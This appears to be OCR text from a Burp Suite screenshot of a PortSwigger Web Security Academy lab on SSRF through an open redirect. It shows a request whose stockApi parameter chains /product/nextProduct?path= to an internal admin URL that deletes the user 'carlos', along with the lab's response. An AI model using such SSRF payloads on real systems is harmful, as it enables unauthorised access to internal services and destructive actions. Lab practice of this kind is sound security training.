 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a98001004535eea80815dde00600013.web-security-academy.net
3 Cookie: session=KqPRLYe046UCIxwRkCy5xhIVo6yI0Kjf
4 Content-Length: 112
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a98001004535eea80815dde00600013.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a98001004535eea80815dde00600013.web-security-academy.net/produ
ct?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=
%2fproduct%2fnextProduct%3fpath%3dhttp%3a%2f%2f192.168.0.12%3a8080%2fad
min%2fdelete%3fusername%3dcarlos
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection
vulnerability
</h2>
22 <a class=link-back href='
检查器(Inspector)
返回
Body parameter
名字(Name)
stockApi
Value
%2fproduct%2fnextProduct%3fpath%3dhttp%3
a%2f%2f192.168.0.12%3a8080%2fadmin%2fdel
ete%3fusername%3dcarlos
Decoded from: URL encoding
/product/nextProduct?path=http://192.168
.0.12:8080/admin/delete?username=carlos
取消(Cancel) Apply changes